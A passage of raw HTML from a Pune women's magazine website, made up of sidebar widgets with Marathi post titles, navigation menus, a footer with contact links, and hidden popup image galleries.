for="search-field"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1"> <button class="search-submit ast-search-submit" aria-label="Search Submit"> <span hidden>Search</span> <i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve"> <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" /> </svg></span></i> </button> </label> <input type="submit" class="search-submit" value="Search"></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts"><ul><li> <a href="https://www.thebeingwoman.com/%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b5%e0%a4%b0%e0%a4%a3%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%97%e0%a4%a4-%e0%a4%97%e0%a4%a3/">पर्यावरणस्नेही स्वागत गणरायाचे</a></li><li> <a href="https://www.thebeingwoman.com/%e0%a4%b5%e0%a4%82%e0%a4%a6%e0%a4%a8%e0%a4%be-%e0%a4%9a%e0%a4%b5%e0%a5%8d%e0%a4%b9%e0%a4%be%e0%a4%a3/">&#8216; वंदना चव्हाण &#8216; </a></li><li> <a href="https://www.thebeingwoman.com/%e0%a4%95%e0%a5%85%e0%a4%b2%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%93%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%8b%e0%a4%aa-%e0%a4%ae%e0%a4%a8%e0%a5%80%e0%a4%b7%e0%a4%be-%e0%a4%b8%e0%a4%be%e0%a4%a0%e0%a5%87/">&#8216;कॅलिडिओस्कोप मनीषा साठे&#8217;</a></li><li> <a href="https://www.thebeingwoman.com/%e0%a4%aa%e0%a5%8c%e0%a4%b0%e0%a5%8d%e0%a4%a3%e0%a4%bf%e0%a4%ae%e0%a4%be-%e0%a4%97%e0%a4%be%e0%a4%af%e0%a4%95%e0%a4%b5%e0%a4%be%e0%a4%a1/">&#8216;पौर्णिमा गायकवाड&#8217;</a></li><li> <a href="https://www.thebeingwoman.com/%e0%a4%95%e0%a5%85%e0%a4%b2%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%93%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%8b%e0%a4%aa-4/">&#8216;कॅलिडिओस्कोप&#8217;</a></li></ul></nav></aside><aside id="block-10" class="widget widget_block"><h2 class="widget-title">Popular Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.thebeingwoman.com/tag/%e0%a4%a4%e0%a4%bf%e0%a4%b8%e0%a4%b0%e0%a5%80-%e0%a4%a8%e0%a5%8b%e0%a4%95%e0%a4%b0%e0%a5%80/" class="tag-cloud-link tag-link-11 tag-link-position-1" style="font-size: 8pt;" aria-label="&#039;तिसरी नोकरी&#039; (1 item)">&#039;तिसरी नोकरी&#039;</a> <a href="https://www.thebeingwoman.com/tag/%e0%a4%a8%e0%a5%87%e0%a4%aa%e0%a4%be%e0%a4%b3/" class="tag-cloud-link tag-link-12 tag-link-position-2" style="font-size: 8pt;" aria-label="&#039;नेपाळ&#039; (1 item)">&#039;नेपाळ&#039;</a> <a href="https://www.thebeingwoman.com/tag/%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%ac/" class="tag-cloud-link tag-link-13 tag-link-position-3" style="font-size: 8pt;" aria-label="&#039;लिंब&#039; (1 item)">&#039;लिंब&#039;</a> <a href="https://www.thebeingwoman.com/tag/%e0%a4%9f%e0%a5%8b%e0%a4%ae%e0%a5%85%e0%a4%9f%e0%a5%8b%e0%a4%9a%e0%a5%80-%e0%a4%b6%e0%a5%87%e0%a4%a4%e0%a5%80/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 8pt;" aria-label="टोमॅटोची शेती (1 item)">टोमॅटोची शेती</a> <a href="https://www.thebeingwoman.com/tag/%e0%a4%b9%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%b2%e0%a4%af/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 8pt;" aria-label="हिमालय (1 item)">हिमालय</a></p></div></aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></aside><aside id="archives-1" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives"><ul><li><a href='https://www.thebeingwoman.com/2024/09/'>September 2024</a>&nbsp;(1)</li><li><a href='https://www.thebeingwoman.com/2024/04/'>April 2024</a>&nbsp;(10)</li><li><a href='https://www.thebeingwoman.com/2024/03/'>March 2024</a>&nbsp;(11)</li><li><a href='https://www.thebeingwoman.com/2024/02/'>February 2024</a>&nbsp;(8)</li><li><a href='https://www.thebeingwoman.com/2024/01/'>January 2024</a>&nbsp;(1)</li><li><a href='https://www.thebeingwoman.com/2023/12/'>December 2023</a>&nbsp;(7)</li><li><a href='https://www.thebeingwoman.com/2023/11/'>November 2023</a>&nbsp;(1)</li><li><a href='https://www.thebeingwoman.com/2023/10/'>October 2023</a>&nbsp;(5)</li></ul></nav></aside></div></div></div></div><div id="ast-mobile-popup-wrapper"><div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left"><div class="ast-mobile-popup-overlay"></div><div class="ast-mobile-popup-inner"><div class="ast-mobile-popup-header"> <button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0"> <span class="ast-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span> </span> </button></div><div class="ast-mobile-popup-content"><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://www.thebeingwoman.com/" class="menu-link">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.thebeingwoman.com/about/" class="menu-link">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.thebeingwoman.com/magazine/" class="menu-link">Magazine</a></li><li class="blink menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://www.thebeingwoman.com/blog/" class="menu-link">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5776"><a href="https://www.thebeingwoman.com/events/" class="menu-link">Events</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://thebeingwoman.com/podcast" class="menu-link">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.thebeingwoman.com/services/" class="menu-link">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://www.thebeingwoman.com/contact-us/" class="menu-link">Contact Us</a></li></ul></div></nav></div></div></div><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1"><div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/Beingwomanpune?mibextid=ZbWKwL" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://instagram.com/beingwomanmagazine?igshid=YmMyMTA2M2Y=" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div></div></div><div class="ast-desktop-popup-content"></div></div></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="3715" class="elementor elementor-3715" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><section class="elementor-section elementor-top-section elementor-element elementor-element-3fbce5a7 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3fbce5a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7168a76a" data-id="7168a76a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-1ff1b83e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1ff1b83e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2b00a427" data-id="2b00a427" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-302e175c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="302e175c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://thebeingwoman.com/"> <img width="512" height="512" data-src="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1.png.webp" class="attachment-medium_large size-medium_large wp-image-1199 lazyload" alt="logo" data-srcset="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1.png.webp 512w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/elementor/thumbs/cropped-bw_logo-1-q0ugm38jrsm71a3mvlxpy23uxbla4yp00n4jdcuda0.png 300w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-150x150.png.webp 150w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-12x12.png.webp 12w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-270x270.png.webp 270w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-192x192.png.webp 192w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-180x180.png.webp 180w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-32x32.png.webp 32w" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /> </a></div></div></div></div><div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-618aa6c2" data-id="618aa6c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cbf4dc6 elementor-widget elementor-widget-heading" data-id="cbf4dc6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">About</h2></div></div><div class="elementor-element elementor-element-0a95ce5 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="0a95ce5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Pune’s famous magazine from women, for women, by women!</p></div></div></div></div><div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3151738" data-id="3151738" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b55db73 elementor-widget elementor-widget-heading" data-id="b55db73" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Quick Links</h2></div></div><div class="elementor-element elementor-element-3fc6e17 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc6e17" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://thebeingwoman.com/"> <span class="elementor-icon-list-text">Home</span> </a></li><li class="elementor-icon-list-item"> <a href="https://thebeingwoman.com/about/"> <span class="elementor-icon-list-text"> About </span> </a></li><li class="elementor-icon-list-item"> <a href="https://thebeingwoman.com/magazine/"> <span class="elementor-icon-list-text">Magazine</span> </a></li><li class="elementor-icon-list-item"> <a href="https://thebeingwoman.com/events/"> <span class="elementor-icon-list-text">Events</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3018a69" data-id="3018a69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d9cf2d6 elementor-widget elementor-widget-heading" data-id="d9cf2d6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Quick Links</h2></div></div><div class="elementor-element elementor-element-c924004 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c924004" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://thebeingwoman.com/blog/"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://thebeingwoman.com/services/"> <span class="elementor-icon-list-text">Services </span> </a></li><li class="elementor-icon-list-item"> <a href="https://thebeingwoman.com/contact-us/"> <span class="elementor-icon-list-text">Contact Us</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8d4b1cf" data-id="8d4b1cf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-16237ad8 elementor-widget elementor-widget-heading" data-id="16237ad8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Contact</h2></div></div><div class="elementor-element elementor-element-3043fa0b elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3043fa0b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="mailto:mediaabsolute10@gmail.com"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="hm hm-mail-open"></i> </span> <span class="elementor-icon-list-text">mediaabsolute10@gmail.com</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:+91%209822862255"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="hm hm-headphone"></i> </span> <span class="elementor-icon-list-text"> 9822862255</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4601fbe3" data-id="4601fbe3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-11e7554 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="11e7554" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Social</h2></div></div><div class="elementor-element elementor-element-7e796535 elementor-shape-circle e-grid-align-right elementor-grid-2 elementor-widget__width-initial elementor-widget elementor-widget-social-icons" data-id="7e796535" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ae880e4" href="https://www.facebook.com/Beingwomanpune?mibextid=ZbWKwL" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-47850e1" href="https://www.instagram.com/beingwomanmagazine/?igshid=YmMyMTA2M2Y%3D" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-550173f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="550173f9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f2fddd2" data-id="3f2fddd2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-48902cc3 elementor-widget elementor-widget-text-editor" data-id="48902cc3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Copyright 2024 <span style="font-size: 16px;">Being Woman </span><span style="font-size: 16px;">All right reserved.</span></p></div></div></div></div></div></section></div></div></div></section></div></div></footer></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <div class="sgpb-main-popup-data-container-5354" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5354" data-id="5354" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-5354&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-5354 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p></p><p><div class="foogallery foogallery-container foogallery-default foogallery-lightbox-foogallery fg-gutter-0 fg-center fg-m-col1 fg-default fg-light fg-border-thin fg-shadow-outline fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-zoom fg-ready" id="foogallery-gallery-5360" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true}" data-foogallery-lightbox="{&quot;thumbs&quot;:&quot;bottom&quot;,&quot;thumbsCaptions&quot;:false,&quot;thumbsBestFit&quot;:false,&quot;thumbsSmall&quot;:false,&quot;thumbsCaptionsAlign&quot;:&quot;default&quot;,&quot;info&quot;:&quot;bottom&quot;,&quot;infoVisible&quot;:true,&quot;infoOverlay&quot;:true,&quot;infoAlign&quot;:&quot;default&quot;,&quot;transition&quot;:&quot;fade&quot;,&quot;hoverButtons&quot;:false,&quot;fitMedia&quot;:false,&quot;noScrollbars&quot;:true,&quot;preserveButtonSpace&quot;:true,&quot;buttons&quot;:{&quot;fullscreen&quot;:true,&quot;info&quot;:true,&quot;thumbs&quot;:false},&quot;video&quot;:{&quot;autoPlay&quot;:true}}" ><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-05-24-at-16.17.52-1-1.webp" data-attachment-id="5363" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-05-24 at 16.17.52 (1)" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/WhatsApp-Image-2023-05-24-at-16_17_52-1-1/2260146477.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-05-24-at-16.17.51-1-1.webp" data-attachment-id="5361" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-05-24 at 16.17.51 (1)" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/WhatsApp-Image-2023-05-24-at-16_17_51-1-1/1297290244.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-05-24-at-16.17.51-2.webp" data-attachment-id="5362" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-05-24 at 16.17.51" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/WhatsApp-Image-2023-05-24-at-16_17_51-2/3145122456.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-05-24-at-16.17.52-2.webp" data-attachment-id="5364" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-05-24 at 16.17.52" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/WhatsApp-Image-2023-05-24-at-16_17_52-2/3826103916.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div></div></p></div></div></div></div><div class="sgpb-main-popup-data-container-5350" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5350" data-id="5350" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-5350&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-5350 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p></p><p><div class="foogallery foogallery-container foogallery-default foogallery-lightbox-foogallery fg-gutter-0 fg-center fg-m-col1 fg-default fg-light fg-border-thin fg-shadow-outline fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-zoom fg-ready" id="foogallery-gallery-5346" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true}" data-foogallery-lightbox="{&quot;thumbs&quot;:&quot;bottom&quot;,&quot;thumbsCaptions&quot;:false,&quot;thumbsBestFit&quot;:false,&quot;thumbsSmall&quot;:false,&quot;thumbsCaptionsAlign&quot;:&quot;default&quot;,&quot;info&quot;:&quot;bottom&quot;,&quot;infoVisible&quot;:true,&quot;infoOverlay&quot;:true,&quot;infoAlign&quot;:&quot;default&quot;,&quot;transition&quot;:&quot;fade&quot;,&quot;hoverButtons&quot;:false,&quot;fitMedia&quot;:false,&quot;noScrollbars&quot;:true,&quot;preserveButtonSpace&quot;:true,&quot;buttons&quot;:{&quot;fullscreen&quot;:true,&quot;info&quot;:true,&quot;thumbs&quot;:false},&quot;video&quot;:{&quot;autoPlay&quot;:true}}" ><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-08-01-at-11.20.26-1.webp" data-attachment-id="5348" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-08-01 at 11.20.26 (1)" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/WhatsApp-Image-2023-08-01-at-11_20_26-1/493833754.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-08-01-at-11.20.26-2.webp" data-attachment-id="5349" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-08-01 at 11.20.26 (2)" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/WhatsApp-Image-2023-08-01-at-11_20_26-2/3898701526.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span 